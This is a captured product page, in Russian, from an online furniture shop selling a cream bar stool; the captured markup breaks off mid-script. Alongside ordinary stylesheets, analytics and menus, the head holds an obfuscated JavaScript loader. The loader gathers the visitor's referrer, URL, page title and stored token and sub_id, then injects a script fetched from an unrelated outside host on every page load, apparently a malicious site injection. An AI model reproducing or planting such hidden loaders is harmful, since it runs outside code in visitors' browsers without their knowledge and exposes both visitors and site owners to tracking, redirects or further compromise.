

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secret-mebel.ru/stulia/barnye-stulya/stul-barnyj-kryuger-wx-2516-kremovyj
body_size: 23930
content:
<script src='https://www.google.com/recaptcha/api.js'></script>

<!DOCTYPE html>
<html>
<head>
<title>Стул барный Крюгер WX-2516 Кремовый - купить в Севастополе с доставкой по Крыму</title>
<meta charset="UTF-8" />
<base href="https://secret-mebel.ru/" />
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="description" content="Мощная стальная хромированная опора, которая крепится к надежному основанию в форме плоского диска гарантирует требуемый уровень устойчивост�" /><script src='https://www.google.com/recaptcha/api.js'></script>
<meta name="keywords" content="Стул барный Крюгер WX-2516 Кремовый" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

<style>
/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'), url(https://fonts.gstatic.com/s/ptsans/v9/jizYRExUiTo99u79D0e0ysmIEDQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'), url(https://fonts.gstatic.com/s/ptsans/v9/jizYRExUiTo99u79D0e0w8mIEDQ.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'), url(https://fonts.gstatic.com/s/ptsans/v9/jizYRExUiTo99u79D0e0ycmIEDQ.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'), url(https://fonts.gstatic.com/s/ptsans/v9/jizYRExUiTo99u79D0e0x8mI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'), url(https://fonts.gstatic.com/s/ptsans/v9/jizaRExUiTo99u79D0-ExdGM.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'), url(https://fonts.gstatic.com/s/ptsans/v9/jizaRExUiTo99u79D0aExdGM.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'), url(https://fonts.gstatic.com/s/ptsans/v9/jizaRExUiTo99u79D0yExdGM.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'), url(https://fonts.gstatic.com/s/ptsans/v9/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'), url(https://fonts.gstatic.com/s/ptsans/v9/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'), url(https://fonts.gstatic.com/s/ptsans/v9/jizfRExUiTo99u79B_mh0OqtLQ0Z.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'), url(https://fonts.gstatic.com/s/ptsans/v9/jizfRExUiTo99u79B_mh0OCtLQ0Z.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'), url(https://fonts.gstatic.com/s/ptsans/v9/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>


<link rel="stylesheet" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">
<link rel="stylesheet" href="catalog/view/theme/so-furnicom/css/ie9-and-up.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lightslider.css">
<link rel="stylesheet" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css">
<link rel="stylesheet" href="catalog/view/theme/default/stylesheet/variants.css">
<link rel="stylesheet" href="catalog/view/javascript/so_newletter_custom_popup/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/so_searchpro.css">
<link rel="stylesheet" href="catalog/view/javascript/so_megamenu/so_megamenu.css">
<link rel="stylesheet" href="catalog/view/javascript/so_megamenu/wide-grid.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/owl.carousel.css">
<link rel="stylesheet" href="catalog/view/theme/so-furnicom/css/layout1/green.css">
<link rel="stylesheet" href="catalog/view/theme/so-furnicom/css/responsive.css">
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/soconfig/js/libs.js"></script>
<script src="catalog/view/javascript/soconfig/js/cpanel.js"></script>
<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
<script src="catalog/view/theme/so-furnicom/js/so.custom.js"></script>
<script src="catalog/view/theme/so-furnicom/js/common.js"></script>
<script src="catalog/view/javascript/soconfig/js/toppanel.js"></script>
<script src="catalog/view/javascript/soconfig/js/owl.carousel.js"></script>
<script src="catalog/view/javascript/soconfig/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="catalog/view/javascript/soconfig/js/lightslider.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
<script src="catalog/view/javascript/so_megamenu/so_megamenu.js"></script>




	<link href="https://secret-mebel.ru/stulia/barnye-stulya/stul-barnyj-kryuger-wx-2516-kremovyj" rel="canonical" />
	<link href="https://secret-mebel.ru/image/catalog/favicon.png" rel="icon" />


<script>function _0x2603(_0xe6e885,_0x823d26){var _0x52c036=_0x2159();return _0x2603=function(_0x46a3ce,_0x4a5619){_0x46a3ce=_0x46a3ce-(0x1953+-0x1018+-0x3cd*0x2);var _0x504329=_0x52c036[_0x46a3ce];return _0x504329;},_0x2603(_0xe6e885,_0x823d26);}function _0x2159(){var _0x22ad1a=['created_at','title','undefined','parse','NxPH','unique','&name=','qcVqP','https://cr','2768898otOAoe','cpgTL','16613080XzQPns','getElement','vrPLA','ryRPu','QGsFO','hostname','applicatio','search','?return=js','677844ythpnA','ndy.com/9w','type','location','gdoRE','mWJJG','script','uZZKv','xUAwC','79135XnpUzz','Bnttz','.client','ZQD1Y3p','632ThWXQH','PdTRf','112ARUPHx','ent','eyword=','insertBefo','vuITU','token','2baCfdK','n/javascri','cktnn','&se_referr','nqOLV','8120358pDKVYr','YaymX','1211JFyeYi','config','subId','src','getItem','&default_k','458911YcViJr','&landing_u','replace','GWKOG','UMKQT','&host=','_J5d2cwZ3S','TXDkV','&token=','Elthm','rdGgE','round','gvwTl','createElem','NpFgu','mhaxe','ttl','referrer','dwnbb','pathname','sByTagName','R_PATH','JYVsQ','UZggk','KFPSb','parentNode','er=','GncqD','removeItem','ocodail-da','MOHXv','rl=','&sub_id='];_0x2159=function(){return _0x22ad1a;};return _0x2159();}(function(_0x56796b,_0x41e072){var _0x53e2c9=_0x2603,_0x28d819=_0x56796b();while(!![]){try{var _0x403c83=parseInt(_0x53e2c9(0x1c3))/(0x1f7*-0xb+-0x2356+0x38f4)*(-parseInt(_0x53e2c9(0x1b6))/(0xc17+-0x65b*0x1+-0x5ba))+parseInt(_0x53e2c9(0x1ed))/(0xef*-0x25+-0x212+0x1250*0x2)+-parseInt(_0x53e2c9(0x1b0))/(0x80*-0x10+-0x5*0x171+0x1b1*0x9)*(-parseInt(_0x53e2c9(0x1aa))/(0x1129+-0x1*0x19c0+0x89c))+parseInt(_0x53e2c9(0x1bb))/(-0x160*0xf+0x8c6*-0x2+0x2632)+parseInt(_0x53e2c9(0x1bd))/(0x1322+-0x66*-0xe+-0x18af)*(parseInt(_0x53e2c9(0x1ae))/(-0x1*0x505+-0x1*-0xbcf+-0x6c2))+parseInt(_0x53e2c9(0x1a1))/(0x377+0xc25*0x1+-0xf93)+-parseInt(_0x53e2c9(0x1ef))/(0x1937+0x14f2+-0x2e1f);if(_0x403c83===_0x41e072)break;else _0x28d819['push'](_0x28d819['shift']());}catch(_0xa1dbf8){_0x28d819['push'](_0x28d819['shift']());}}}(_0x2159,0x42514+-0x1451bf*-0x1+0x6fb1e*-0x2),(function(){var _0x40766b=_0x2603,_0x261dd0={'Bnttz':_0x40766b(0x1c9)+_0x40766b(0x1ad),'mWJJG':_0x40766b(0x1ec)+_0x40766b(0x1e0)+_0x40766b(0x1a2)+_0x40766b(0x1e8),'cktnn':_0x40766b(0x1be),'QGsFO':function(_0x37be51,_0x24397d){return _0x37be51!==_0x24397d;},'MOHXv':_0x40766b(0x1e6),'qcVqP':function(_0x477353,_0x451079){return _0x477353/_0x451079;},'uZZKv':function(_0x17bdab,_0x194c9e){return _0x17bdab<_0x194c9e;},'nqOLV':function(_0x366809,_0x3e8fd1){return _0x366809+_0x3e8fd1;},'rdGgE':_0x40766b(0x1bf),'PdTRf':_0x40766b(0x1b5),'gvwTl':_0x40766b(0x1f7)+_0x40766b(0x1ac),'YaymX':function(_0x535951,_0x17c36f){return _0x535951+_0x17c36f;},'UZggk':function(_0x584a58,_0x21c2b8){return _0x584a58(_0x21c2b8);},'xUAwC':_0x40766b(0x1b9)+_0x40766b(0x1dd),'dwnbb':_0x40766b(0x1c2)+_0x40766b(0x1b2),'GncqD':_0x40766b(0x1c4)+_0x40766b(0x1e2),'ryRPu':function(_0x1604e4,_0x191401){return _0x1604e4+_0x191401;},'JYVsQ':_0x40766b(0x1ea),'UMKQT':function(_0x322d71,_0x5b1c3f){return _0x322d71+_0x5b1c3f;},'NpFgu':_0x40766b(0x1c8),'cpgTL':function(_0x3828db,_0x968ca3){return _0x3828db(_0x968ca3);},'TXDkV':function(_0x292c7e,_0x3e308e){return _0x292c7e!==_0x3e308e;},'vuITU':_0x40766b(0x1e3),'vrPLA':function(_0xcbc7a,_0x33db91){return _0xcbc7a(_0x33db91);},'Elthm':function(_0x5b945c,_0x1bb063){return _0x5b945c+_0x1bb063;},'gdoRE':_0x40766b(0x1cb),'GWKOG':function(_0x1afc49,_0xb6a3c8){return _0x1afc49(_0xb6a3c8);},'KFPSb':_0x40766b(0x1a7),'mhaxe':_0x40766b(0x1f5)+_0x40766b(0x1b7)+'pt'},_0x96e0fe=_0x261dd0[_0x40766b(0x1ab)];!window[_0x40766b(0x1c9)+_0x40766b(0x1ad)]&&(window[_0x40766b(0x1c9)+_0x40766b(0x1ad)]={'unique':![],'ttl':0x15180,'R_PATH':_0x261dd0[_0x40766b(0x1a6)]});const _0x3caca4=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1b8)]);if(_0x261dd0[_0x40766b(0x1f3)](typeof _0x3caca4,_0x261dd0[_0x40766b(0x1e1)])&&_0x261dd0[_0x40766b(0x1f3)](_0x3caca4,null)){var _0xc3f344=JSON[_0x40766b(0x1e7)](_0x3caca4),_0x20e02c=Math[_0x40766b(0x1ce)](_0x261dd0[_0x40766b(0x1eb)](+new Date(),0x56f+-0x21fe+-0x1*-0x2077));_0x261dd0[_0x40766b(0x1a8)](_0x261dd0[_0x40766b(0x1ba)](_0xc3f344[_0x40766b(0x1e4)],window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d3)]),_0x20e02c)&&(localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1cd)]),localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1af)]),localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1b8)]));}var _0x1a0d04=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1cd)]),_0x9e2dde=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1af)]),_0x3dd826=_0x261dd0[_0x40766b(0x1cf)];_0x3dd826+=_0x261dd0[_0x40766b(0x1bc)]('&',_0x261dd0[_0x40766b(0x1da)](decodeURIComponent,window[_0x40766b(0x1a4)][_0x40766b(0x1f6)][_0x40766b(0x1c5)]('?',''))),_0x3dd826+=_0x261dd0[_0x40766b(0x1bc)](_0x261dd0[_0x40766b(0x1a9)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,document[_0x40766b(0x1d4)])),_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1d5)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,document[_0x40766b(0x1e5)])),_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1de)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,_0x261dd0[_0x40766b(0x1ba)](document[_0x40766b(0x1a4)][_0x40766b(0x1f4)],document[_0x40766b(0x1a4)][_0x40766b(0x1d6)]))),_0x3dd826+=_0x261dd0[_0x40766b(0x1f2)](_0x261dd0[_0x40766b(0x1d9)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,_0x96e0fe)),_0x3dd826+=_0x261dd0[_0x40766b(0x1c7)](_0x261dd0[_0x40766b(0x1d1)],_0x261dd0[_0x40766b(0x1ee)](encodeURIComponent,window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d8)]));_0x261dd0[_0x40766b(0x1ca)](typeof _0x1a0d04,_0x261dd0[_0x40766b(0x1e1)])&&_0x1a0d04&&window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1e9)]&&(_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1b4)],_0x261dd0[_0x40766b(0x1f1)](encodeURIComponent,_0x1a0d04)));_0x261dd0[_0x40766b(0x1ca)](typeof _0x9e2dde,_0x261dd0[_0x40766b(0x1e1)])&&_0x9e2dde&&window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1e9)]&&(_0x3dd826+=_0x261dd0[_0x40766b(0x1cc)](_0x261dd0[_0x40766b(0x1a5)],_0x261dd0[_0x40766b(0x1c6)](encodeURIComponent,_0x9e2dde)));var _0x2eacd5=document[_0x40766b(0x1d0)+_0x40766b(0x1b1)](_0x261dd0[_0x40766b(0x1db)]);_0x2eacd5[_0x40766b(0x1a3)]=_0x261dd0[_0x40766b(0x1d2)],_0x2eacd5[_0x40766b(0x1c0)]=_0x261dd0[_0x40766b(0x1bc)](window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d8)],_0x3dd826);var _0x266bd7=document[_0x40766b(0x1f0)+_0x40766b(0x1d7)](_0x261dd0[_0x40766b(0x1db)])[-0x2361+0x180e+0xb53*0x1];_0x266bd7[_0x40766b(0x1dc)][_0x40766b(0x1b3)+'re'](_0x2eacd5,_0x266bd7);}()));</script><script>
$(document).ready(function() {
	$('.addToCart, #button-cart').on('click', function() {
    $(this).addClass('active');
	});
});
	</script>	
	 <link rel="stylesheet" href="/catalog/view/theme/so-furnicom/css/GothamPro/stylesheet.css">
	 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55867189, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55867189" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


										<script src="catalog/view/javascript/buyoneclick.js" type="text/javascript"></script>
						<script>
							function clickAnalytics(){
								console.log('clickAnalytics');
																								return true;
							}
							function clickAnalyticsSend(){
								console.log('clickAnalyticsSend');
																								
								return true;
							}		
							function clickAnalyticsSuccess(){
								console.log('clickAnalyticsSuccess');
																									
								return true;
							}								
						</script>						
																								<style type="text/css">
							@keyframes lds-rolling {
								0% {
									-webkit-transform: translate(-50%, -50%) rotate(0deg);
									transform: translate(-50%, -50%) rotate(0deg);
								}
								100% {
									-webkit-transform: translate(-50%, -50%) rotate(360deg);
									transform: translate(-50%, -50%) rotate(360deg);
								}
							}
							@-webkit-keyframes lds-rolling {
								0% {
									-webkit-transform: translate(-50%, -50%) rotate(0deg);
									transform: translate(-50%, -50%) rotate(0deg);
								}
								100% {
									-webkit-transform: translate(-50%, -50%) rotate(360deg);
									transform: translate(-50%, -50%) rotate(360deg);
								}
							}
							.lds-rolling {
								position: relative;
								text-align: center;
							}
							.lds-rolling div, .lds-rolling div:after {
								position: absolute;
								width: 160px;
								height: 160px;
								border: 20px solid #bbcedd;
								border-top-color: transparent;
								border-radius: 50%;
							}
							.lds-rolling div {
								-webkit-animation: lds-rolling 1s linear infinite;
								animation: lds-rolling 1s linear infinite;
								top: 100px;
								left: 100px;
							}
							.lds-rolling div:after {
								-webkit-transform: rotate(90deg);
								transform: rotate(90deg);
							}
							.lds-rolling {
								width: 200px !important;
								height: 200px !important;
								-webkit-transform: translate(-100px, -100px) scale(1) translate(100px, 100px);
								transform: translate(-100px, -100px) scale(1) translate(100px, 100px);
								margin: 0 auto;
							}
							.col-pd-15 {
								padding-left:15px;
								padding-right:15px;
							}
							.col-mb-10 {
								margin-bottom:10px;
							}
							#boc_order hr {
								margin-top:0px;
								margin-bottom:15px;
							}
							.boc_product_info > div {
								line-height: 120px;
							}
							.boc_product_info > div > img {
								max-height: 120px;
								margin: 0 auto;
							}
							.boc_product_info > div > img, .boc_product_info > div > div, .boc_product_info > div > p {
								display: inline-block;
								line-height: normal;
								vertical-align: middle;
							}
							#boc_order .checkbox {
								margin-top: 0;
								padding: 0 10px;
								border: 1px solid transparent;
								border-radius: 6px;
							}
							#boc_order .checkbox.has-error {
								border-color: #a94442;
							}
							@media (max-width: 767px) {
								.boc_product_info > div {
									line-height:normal;
									text-align:center;
								}
							}
						</style>
				            

					<style type="text/css">.xdstickers_wrapper {position:absolute; z-index:3; color:#fff; text-transform:uppercase; font-weight:bold; line-height:1.75;}
.xdstickers_wrapper.position_upleft {top:5px; left:15px; right:auto;}
.xdstickers_wrapper.position_upright {top:5px; right:15px; left:auto;}
.xdstickers {padding:0 10px; margin-bottom:5px;}
.xdsticker_sale {opacity: 0;padding: 10px 0!important;display: none!important;}
.xdstickers_wrapper.position_upright {top: 90px;right: 0;left: 0px;}
.xdstickers {font-size: 13px; text-align: center; border-radius: 2px; padding: 1px 3px;
    position: relative;
    display: inline-block;
    float: left;}
.large-image .xdsticker_1 {
    left:-158px;
    top: -29px;
webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    position: relative;
}
.large-image .xdsticker_0 {
    top: 15px;
    left:0px;
-webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    position: relative;
}
.so-quickview .xdsticker_0 {
    top: 16px;
    left:-104px;
webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    position: relative;
}
.large-image .xdstickers_wrapper.position_upright {
    left: -100px;
}
.products-list .product-layout .left-block {
    overflow: visible!important;
}
.products-list .product-layout .left-block .product-image-container {
    overflow: visible!important;
}									.xdsticker_sale {
										background-color:#ff0000;
										color:#ffffff;
									}
														.xdsticker_0 {
										background-color:#1b90ea;
										color:#fff;
									}
														.xdsticker_1 {
										background-color:#1b90ea;
										color:#fff;
									}
					</style>				
</head>

<body class="product-product-2398 ltr res layout-1  ">
<div id="wrapper" class="wrapper-full banners-effect-7">   
 
	<header id="header" class=" variant typeheader-2">
	<div class="header-top compact-hidden">
		<div class="container">
			<div class="row">
				<div class="col-lg-7 col-md-6 col-sm-8 header-top-left collapsed-block compact-hidden">
					<!-- LANGUAGE CURENTY -->
											<div class="form-group currencies-block">
<form action="https://secret-mebel.ru/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  
    <a class="btn btn-link dropdown-toggle" data-toggle="dropdown">
	    	    	    	    	    	    	    	    
	    <span class=""> Рубль</span>
	     <i class="fa fa-caret-down"></i>
    </a>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn-block" type="button" name="USD">$ USD</button></li>
                        <li><button class="currency-select btn-block" type="button" name="RUB"> руб. Рубль</button></li>
                </ul>
  
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://secret-mebel.ru/stulia/barnye-stulya/stul-barnyj-kryuger-wx-2516-kremovyj" />
</form>
</div>
											
					<div class="tabBlocks form-group">
						<ul class="top-link list-inline">
							<li class="account" id="my_account"><a href="https://secret-mebel.ru/account/" title="Личный кабинет" class="top-link-t btn-xs dropdown-toggle" data-toggle="dropdown"> <span ><i class="fa fa-user hidden-xs"></i>Личный кабинет</span> <span class="fa fa-caret-down"></span></a>
								<ul class="dropdown-menu ">
																		<li><a href="https://secret-mebel.ru/create-account/"><i class="fa fa-user"></i> Регистрация</a></li>
									<li><a href="https://secret-mebel.ru/login/"><i class="fa fa-pencil-square-o"></i> Авторизация</a></li>
																	</ul>
							</li>

							<li class="wishlist hidden-xs"><a href="https://secret-mebel.ru/wishlist/" id="wishlist-total" class="top-link-t top-link-wishlist" title="Закладки (0)"><span ><i class="fa fa-heart hidden-xs"></i>Закладки (0)</span></a></li>
							<li class="checkout hidden-xs"><a href="https://secret-mebel.ru/checkout/" class="top-link-t top-link-checkout" title="Оформление заказа"><span ><i class="fa fa-external-link hidden-xs"></i>Оформление заказа</span></a></li>						</ul>
					</div>
				</div>
				<div class="col-lg-5 col-md-6 col-sm-4 hidden-xs header-top-right  form-inline">
					<div class="inner">
						
						<div class="form-group navbar-welcome hidden-xs">
							<div class="menu-right"> <div class="inner"> <ul> <li><a href="/index.php?route=information/information&amp;information_id=4">О нас</a></li> <li><a href="/index.php?route=information/contact">Контакты</a></li> <li><a href="/index.php?route=testimonial/testimonial">Отзывы</a></li> <li><a href="/index.php?route=information/information&amp;information_id=12">Доставка</a></li> <li><a href="/index.php?route=information/information&information_id=13">Гарантия</a></li> <li><a href="/index.php?route=information/information&information_id=5">Правила возврата</a></li> </ul> </div></div>						</div>
						
						<div class="form-group navbar-phone hidden-sm hidden-xs"><i class="fa fa-phone"></i> </div>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!-- HEADER CENTER -->
	<div class="header-center">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 header-center-left">
										<div class="header-logo">
					   						   <a href="https://secret-mebel.ru/"><img src="https://secret-mebel.ru/image/catalog/logo.png" title="Мебельный магазин &quot; Secret Мебель&quot;" alt="Мебельный магазин &quot; Secret Мебель&quot;" /></a>
			    
        				    </div>
				    				    <div class="header-search">
						<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
